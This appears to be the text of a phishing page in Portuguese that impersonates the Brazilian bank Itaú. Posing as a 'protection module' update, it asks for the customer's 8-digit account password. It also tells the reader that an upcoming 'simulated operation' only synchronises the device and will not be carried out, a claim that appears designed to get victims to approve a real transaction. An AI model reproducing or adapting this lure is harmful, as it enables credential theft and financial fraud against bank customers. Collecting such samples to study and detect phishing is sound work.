 Itaú
DIAGNÓSTICO MÓDULO DE PROTEÇÃO
Para concluir a atualização confirme sua titularidade informando os dados solicitados.
Digite a senha da conta com 8 dígitos
Avançar
ATENÇÃO: Para que possamos confirmar o funcionamento do dispositivo, você irá receber uma simulação de operação.
Essa transação é apenas para sincronismo do dispositivo e não será efetivada.